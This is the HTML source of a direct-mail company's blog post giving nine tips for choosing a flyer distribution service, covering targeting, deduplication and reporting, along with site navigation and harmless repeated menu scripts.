            <div class="exper-partn">
              <!--   <img src="https://www.troimail.com/wp-content/uploads/2023/05/Smart-Partner-Troi-Mail.jpg"> -->
            </div>
            <nav class="top_menu">
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-top-menu" class=""><li id="menu-item-5707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5707"><a href="https://www.troimail.com/faq/">FAQ</a></li>
<li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5706"><a href="https://www.troimail.com/blog/">Blog</a></li>
<li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://www.troimail.com/contact/">Contact</a></li>
</ul></nav>
          </div>
        </div>
      </div>
    </div>
    
    <div class="mob-menu-out">
      <div class="ph-top-fx">
        <i class="icons"></i>
        <a href="rel:1-866-876-4624">1-866-876-4624</a>
      </div>   
    </div>
<!--      <div class="1mob-menu">
        <span></span>
        <span></span>
        <span></span>
      </div> -->
    
<!--    <div class="menu-wrap cf">
      <div class="container">
      <div class="row">
      <div class="col-md-12">
        <nav class="menu">
            
        </nav>
        </div>
        </div>
      </div>
    </div>
    <div class="overlay-menu"></div> -->

     <div class="nav-outer">
                <div class="container">
                    <nav class="main-nav">

			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-header_nav" class=""><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-378"><a href="https://www.troimail.com/">Home</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-409"><a href="https://www.troimail.com/team-troi/">Team Troi</a>
<ul class="sub-menu">
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.troimail.com/team-troi/top-performer-awards/">Top Performer Awards</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.troimail.com/team-troi/success-stories/">Success Stories</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.troimail.com/team-troi/portfolio/">Portfolio</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4599"><a href="https://www.troimail.com/team-troi/environmental-impact/">Environmental Impact</a></li>
</ul>
</li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3331"><a href="https://www.troimail.com/direct-mail/">Direct Mail</a>
<ul class="sub-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://www.troimail.com/direct-mail/data-processing/">Data Processing</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.troimail.com/direct-mail/lettershop/">Lettershop</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.troimail.com/direct-mail/variable-imaging/">Variable Imaging</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.troimail.com/direct-mail/direct-mail-advertising/">Direct Mail Advertising</a></li>
	<li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4369"><a href="https://www.troimail.com/direct-mail/not-for-profit-mailings/">Not-For-Profit Mailings</a></li>
	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://www.troimail.com/direct-mail/profile-reports/">Profile Reports</a></li>
</ul>
</li>
<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3635"><a href="https://www.troimail.com/postage-rates/">Postage Rates</a>
<ul class="sub-menu">
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.troimail.com/postage-rates/neighbourhood-mail/">Neighbourhood Mail (Unaddressed Admail)</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://www.troimail.com/postage-rates/postal-code-targeting/">Postal Code Targeting</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.troimail.com/postage-rates/personalized-mail/">Personalized Mail (Addressed Admail)</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.troimail.com/postage-rates/lettermail/">Lettermail (First Class)</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.troimail.com/postage-rates/letter-post/">Letter-Post (USA &#038; International)</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.troimail.com/postage-rates/business-reply-mail/">Business Reply Mail</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.troimail.com/postage-rates/publications-mail/">Publications Mail</a></li>
</ul>
</li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-380"><a href="https://www.troimail.com/commercial-printing/">Printing Services</a>
<ul class="sub-menu">
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://www.troimail.com/commercial-printing/envelopes/">Envelopes</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.troimail.com/commercial-printing/letters-letterheads/">Letters &#038; Letterheads</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://www.troimail.com/commercial-printing/flyers/">Flyers</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.troimail.com/commercial-printing/postcards/">Postcards</a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://www.troimail.com/commercial-printing/brochures-posters/">Brochures &#038; Posters</a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.troimail.com/commercial-printing/magazines-catalogues/">Magazines &#038; Catalogues</a></li>
</ul>
</li>
<li id="menu-item-4669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4669"><a>Resources</a>
<ul class="sub-menu">
	<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://www.troimail.com/getting-started/">Getting Started</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.troimail.com/smartmail-marketing/">Smartmail Marketing</a></li>
	<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.troimail.com/canada-post-addressed-mail-template/">Canada Post Addressed Mail Template</a></li>
	<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.troimail.com/canada-post-indicia-template/">Canada Post Indicias Template</a></li>
	<li id="menu-item-4496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a href="https://www.troimail.com/print-ready-checklist/">Print-Ready Checklist</a></li>
	<li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3777"><a href="https://www.troimail.com/response-rates/">Response Rates</a></li>
	<li id="menu-item-3776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3776"><a href="https://www.troimail.com/graphic-design/">Graphic Design</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://www.troimail.com/video-gallery/">Video Gallery</a></li>
	<li id="menu-item-4211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a href="https://www.troimail.com/measure-your-success/">T-ROI Calculator</a></li>
</ul>
</li>
<li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5726"><a href="https://www.troimail.com/location/">Location</a>
<ul class="sub-menu">
	<li id="menu-item-5731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5731"><a href="https://www.troimail.com/location/toronto/">Toronto</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://www.troimail.com/location/montreal/">Montreal</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5729"><a href="https://www.troimail.com/location/halifax/">Halifax</a></li>
	<li id="menu-item-5728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5728"><a href="https://www.troimail.com/location/edmonton/">Edmonton</a></li>
	<li id="menu-item-5727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5727"><a href="https://www.troimail.com/location/vancouver/">Vancouver</a></li>
</ul>
</li>
<li id="menu-item-5721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5721"><a href="https://www.troimail.com/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://www.troimail.com/industry/elections/">Elections</a></li>
	<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5724"><a href="https://www.troimail.com/industry/retail/">Retail</a></li>
	<li id="menu-item-5723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5723"><a href="https://www.troimail.com/industry/fundraising/">Fundraising</a></li>
	<li id="menu-item-5722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5722"><a href="https://www.troimail.com/industry/hospitality/">Hospitality</a></li>
</ul>
</li>
</ul> </nav>
  </div>
    <div class="progress"></div>

  </div>
  <div class="mob-btn">
    <span></span>
    <span></span>
    <span></span>
  </div>
<div class="overlay"></div>

  </header>

  <style>
    .exper-partn{
      padding-top: 25px;
}
  </style>
      
      <div class="container-fluid">

    

      <div class="row flex-wrap">

      <div class="blog-content-wrap" style="">

        <div class="col-md-3 blog-left-container" style="display: none">
          <div class="blog-left-wrap">
<b>Topics</b>


          <div class="h2-post-dynamic">
          <ul><!-- Dynamic Contents --></ul>
           
          </div>
        </div>
      </div>

        <div class="col-md-6"><!--g1-->

        
          <div class="blog-left-wrap">

            <div class="post-top-wrap cf">

              <div class="post-date"> 07<span>Jan</span></div>

              <p>Posted By <a href="https://www.troimail.com/team-troi/seamus-barton/" title="Posts by Seamus Barton" rel="author">Seamus Barton</a></p>

             

              <div class="blog-sm-wrap"><p>Share Us On:</p>



              <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.troimail.com/blog/9-things-to-keep-in-mind-when-choosing-flyer-distribution/&t=9 Things to Keep in Mind When Choosing Flyer Distribution" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;" title="Share on Facebook"><i class="icon-facebook"></i></a>





             <!-- <a target="_blank"  href="https://plus.google.com/share?url=https://www.troimail.com/blog/9-things-to-keep-in-mind-when-choosing-flyer-distribution/" onclick="javascript:window.open(this.href,

            '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" > <i class="icon-gplus"></i></a> -->



              <a href="https://twitter.com/share?url=https://www.troimail.com/blog/9-things-to-keep-in-mind-when-choosing-flyer-distribution/&text=9 Things to Keep in Mind When Choosing Flyer Distribution" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600');return false;"target="_blank" title="Share on Twitter"> <i class="icon-twitter"></i></a>



              <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.troimail.com/blog/9-things-to-keep-in-mind-when-choosing-flyer-distribution/&title=9 Things to Keep in Mind When Choosing Flyer Distribution" target="blank"><i class="icon-linkedin"></i></a>

              <a  href="http://pinterest.com/pin/create/button/?url=https://www.troimail.com/blog/9-things-to-keep-in-mind-when-choosing-flyer-distribution/" target="blank" ><i class="icon-pinterest-circled"></i></a>





              </div>

            </div>

                    <h1>9 Things to Keep in Mind When Choosing Flyer Distribution</h1>

                     
             
<p>Direct mail is still one of the most powerful tools in your marketing arsenal. When you are choosing a flyer distribution service, you want a company that can help you get the right target using accurate targeting methods with up to date mailing procedures. You also want to ensure that the messaging is right, with an effective design to help you have a robust campaign. Here are the main ingredients of any <a href="https://www.troimail.com/commercial-print/flyers/">effective flyer distribution</a> plan.</p>



<p><div class="wp-block-image"><figure class="aligncenter"><img fetchpriority="high" decoding="async" width="560" height="292" src="https://www.troimail.com/wp-content/uploads/2019/01/9-Things-to-Keep-in-Mind-When-Choosing-Flyer-Distribution.jpg" alt="Things to Keep in Mind When Choosing Flyer Distribution" class="wp-image-3437" srcset="https://www.troimail.com/wp-content/uploads/2019/01/9-Things-to-Keep-in-Mind-When-Choosing-Flyer-Distribution.jpg 560w, https://www.troimail.com/wp-content/uploads/2019/01/9-Things-to-Keep-in-Mind-When-Choosing-Flyer-Distribution-300x156.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" /></figure></div></p>



<h2 style="font-size: 21px; font-weight: 400; text-transform: none;">1.The Right Media</h2>



<p>Despite the uprise of digital media methods, print still plays a key role in any marketing campaign. The tactile aspects of a mailing campaign provide customers with a piece of mail they can hold and is considered more trustworthy than receiving an email or text message from an unknown source. Many businesses do not realize that a mail piece can also contribute to their digital advertising providing unique URLs to send their customers or social media campaigns you might be running in tandem with your overall campaign. We specialize in flyer printing and distribution because we’ve seen how effective it continues to be for our clients.</p>



<h2 style="font-size: 21px; font-weight: 400; text-transform: none;">2.The Right Look</h2>



<p>Flyers remain one of the most versatile direct mail pieces allowing you to communicate effectively with your customers. In order to make the most of your flyer distribution, you want to optimize your reach by having an <a href="https://www.troimail.com/blog/direct-mail-flyer/designing-a-stand-out-direct-mail-flyer/">effective design</a> that will attract attention while helping to build your brand. You also want to maintain a professional feel that will tie into your company vision and reflect what you do. A direct message that is easy to get at a glance is important as people will be sorting through their mail and you want to grab their attention quickly and keep it. We offer many formats that can be used to help you attract attention, as well as stocks and finishes that will complete the look of your flyer.</p>



<h2 style="font-size: 21px;font-weight: 400; text-transform: none;">3.Call to Action</h2>



<p>Complete your flyer with a strong call to action whether it is a sale, a special offer or asking them to visit your website for more information. Although flyers can be used simply to raise brand awareness, using a flyer campaign that is actionable and is directing your customers to do something is usually the way to get the most bang for your buck. A time-sensitive offer can help create a sense of urgency and encourage people to act on your call to action while personalized offers send a relevant message to your customer based on their own personal buying habits. We can provide an interesting fold on your flyers that encourage customers to fold it back and reveal your call to action. </p>



<h2 style="font-size: 21px;font-weight: 400; text-transform: none;">4. Personalized Targeting</h2>



<p>Today’s businesses have many ways to keep track of consumers’ buying habits. This makes it easier than ever to choose the right target for your campaigns. Personalized campaigns can be fine tuned right down to a specific offer based on your customers’ interests and buying habits. You can use this information to categorize your offers and even provide a specific url for each customer or group of customers where they will find a personalized offer just for them. Taking advantage of your customer information is key to a successful campaign, but you can also do general flyers using either your own mailing list or a service such as Postal Code Targeting.</p>



<h2 style="font-size: 21px; font-weight: 400; text-transform: none;">5. The Right Targeting Method</h2>



<p>This is where you get into the details that can make or break your flyer campaign. Finding the right targeting method is key to your flyer success. Our allocation data technologies offer mailing solutions in Toronto that keep your campaigns focused and effective. Postal Code Targeting (PCT) is the perfect solution when trying to reach new customers. It allows you to target “look-a-like” customers that are in the same location as your customers by postal code while offering you the chance to find customers with like profiles.</p>



<p>We use PCT so you gain knowledge about households, who shops in the home, how often and even the departments they shop in. It has the largest database in Canada with over 15.8 million addresses providing you access to the largest group of consumers.</p>



<p>Your flyer distribution can target consumers based on a number of criteria including:</p>



<ul class="wp-block-list"><li>Family characteristics</li><li> Building/dwelling type</li><li> Household income</li><li> Age of resident(s)</li><li> Education, and more</li><li> B2B characteristics</li></ul>



<h2 style="font-size: 21px;font-weight: 400; text-transform: none;">6. Avoid Duplication</h2>



<p>You want to ensure that your flyer is distributed accurately to reach the right people. We use a merge/purge process to look for duplicate records within your database. This will ensure your list is as specific as possible while also avoiding mailing duplicate flyers to the same person or business. This is important because your list could have different versions for a single customer but all going to the same address. Our merge and purge system will identify duplicates and eliminate costly redundancy.</p>



<h2 style="font-size: 21px; font-weight: 400; text-transform: none;">7. Avoid Dead Mail</h2>



<p>You also want to ensure that changes of address are caught so that should one of your customers have moved, the flyer will be redirected. This alone can save you hundreds (or thousands depending on your quantities) of dollars in postage as it ensures you do not have as many pieces mailed to the wrong address. As long as your customer has filed a change of address, their mail will be properly forwarded so they receive your flyer. However, if you do not work with a distribution company that is licensed to access the new address and maintains it, you will not have access to the information that is saved in a national database. Only licensed companies have access to this information. We are licensed with permission to access this National Change Of Address information. Also, you should look into having labeling or addressing that allows you to list your customers’ names but also says “or occupant”. This works well if you have not personalized your flyers.</p>



<h2 style="font-size: 21px;font-weight: 400; text-transform: none;">8. Reporting</h2>



<p>All marketing should be tracked so you can look at results and see what works and what doesn’t. We offer risk and performance reports for direct mail advertising and flyer distribution to allow you to monitor your campaigns and review and compare information to better focus your budget in the areas that prove most effective. We can even assist with <a href="https://www.troimail.com/blog/direct-mailing/integrate-direct-mail-email-marketing-campaigns/">email campaigns</a> so you can compare results and see where you can make changes to improve your results.</p>



<p>Please <a href="https://www.troimail.com/contact/">call our Toronto mailing house</a> in Scarborough to review your <a href="https://www.troimail.com/commercial-print/">commercial printing</a> goals with our direct mail experts!</p>

       

      
         

<div class="inner-right-wrap" style="border: solid 1px #aba5a5;border-radius: 11px;padding: 20px;">
  <p><strong>About: Seamus Barton</strong><br> <img class="SeamusBarton" style="width: 190px; height: 193px;border: thin solid #ccc;padding: 2px;margin: 0 20px 0 0;" src="https://www.troimail.com/wp-content/uploads/2018/12/author.jpg" alt="Seamus Barton - Author" class="aligncenter size-full wp-image-3399" srcset="https://www.troimail.com/wp-content/uploads/2018/12/author.jpg 512w, https://www.troimail.com/wp-content/uploads/2018/12/author-150x150.jpg 150w, https://www.troimail.com/wp-content/uploads/2018/12/author-300x300.jpg 300w" sizes="(max-width: 512px) 100vw, 512px"><br> Seamus Barton joined <a href="https://www.troimail.com/team-troi/">Troi Mailing Services</a>  in 2014 after graduating from York University with a Bachelor’s Degree in Professional Writing. As a manager of print and direct mail solutions, he sees how words play an important role in personalizing any experience. Seamus’ passion for writing motivates him to provide frequent direct marketing content that supports each Client’s individual needs. Please chat with Seamus about <a href="https://www.troimail.com/commercial-printing/">commercial printing</a> and direct mailing campaigns, or about how to marry digital and physical strategies for optimal <em>Smartmail Marketing</em> success.</p>
  <p>You can connect with Seamus on <a target="_blank" href="https://www.linkedin.com/in/seamus-barton-2aa8aa101/ ">LinkedIn</a> or by calling Troi Mailing Services at 1-866-486-0423 or via email at <a href="mailto:seamus@troimail.com">seamus@troimail.com</a>. Read his latest article featured in Direct Marketing Magazine on “<a target="_blank" href="http://dmn.ca/dimensional-mail-marketings-buffet-lobster/ ">Dimensional Mail: Marketing’s Buffet Lobster</a>“</p>
</div>
      
 
            <div class="post-foot-wrap cf">

            <div class="post-count-wrp"><div class="post-count">0 <i class="cont-arow"></i></div>comment</div>

            </div>
            <!-- <p>For more information on , <a href="">click here</a>  
</p> -->
           
      <a class="pro-nav-right" href="https://www.troimail.com/blog/postcard-design-process-for-a-successful-marketing-campaign/"><i style="font-size:24px" class="fa">&#xf177;</i>Previous Article</a>

      
      <a class="pro-nav-left" href="https://www.troimail.com/blog/how-you-can-improve-your-business-with-letterhead-printing/">Next Article<i style="font-size:24px" class="fa">&#xf178;</i></a>

      
          </div>





    



            
         
               
<div class="comment-box cf">
		<img src="https://www.troimail.com/wp-content/themes/troi-spells-success/img/cmt-icon.png">
	<h3>Leave a Comment</h3>
		<form action="https://www.troimail.com/wp-comments-post.php" method="post" id="commentform">
		                <div class='input-holder'>
		<input type="text" class="required" name="author" id="author" value="" size="22" tabindex="1" title="Name" placeholder="Name*"  />
		</div>
<div class='input-holder'>
<input type="text" title="Email" class="required email" name="email" id="email" value="" size="22" tabindex="2" placeholder="Email*" />
		</div>
<div class='input-holder'>
<input type="text" class="required url1" title="Website" name="url" id="url" value="" size="22" tabindex="3" placeholder="Website*"  />
</div>		<div class='input-holder'>
		<textarea name="comment" title="Questions/Comments" class="required" id="comment" cols="100%" rows="10" tabindex="4"  placeholder="Questions/Comments*"></textarea>
	</div>	
